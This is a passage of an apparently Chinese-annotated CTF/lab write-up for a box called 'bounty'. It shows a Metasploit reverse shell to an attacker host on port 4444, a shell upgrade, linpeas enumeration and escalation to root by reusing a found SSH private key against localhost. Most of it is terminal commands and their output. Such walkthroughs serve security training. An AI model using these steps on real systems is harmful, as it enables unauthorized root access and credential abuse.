[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.107:48044) at 2024-08-20 00:24:20 +0800
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
bash
bash
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
primavera@bounty:~/data/gitea-repositories/hacker/iv54uduf.git$ 提权root
primavera@bounty:~$ cat note.txt
Im the shadow admin. Congrats.说他是shadow管理员,试了一下,还是没有权限访问shadow文件
传了个linpeas分析一下,发现当前用户有ssh私钥,但是我么拿到权限并没有利用ssh,而且authorized_keys是空的,于是尝试连root,成功。
primavera@bounty:~/.ssh$
primavera@bounty:~/.ssh$ ls -al
total 16
drwx------ 2 primavera primavera 4096 Oct 20 2022 .
drwxr-xr-x 7 primavera primavera 4096 Aug 19 18:28 ..
-rw------- 1 primavera primavera 0 Oct 20 2022 authorized_keys
-rw------- 1 primavera primavera 2602 Oct 20 2022 id_rsa
-rw-r--r-- 1 primavera primavera 570 Oct 20 2022 id_rsa.pub
primavera@bounty:~/.ssh$ cat authorized_keys
primavera@bounty:~/.ssh$ ssh -i id_rsa root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aG7bGQSFjJSQbJhoaYMlnpw2QwLCxhWCiY08Jm5sFA8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux bounty 5.10.0-19-amd64 #1 SMP Debian 5.10.149-1 (2022-10-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 20 11:55:16 2022
root@bounty:~# id
uid=0(root) gid=0(root) groups=0(root)
root@bounty:~# cat /root/r*
.*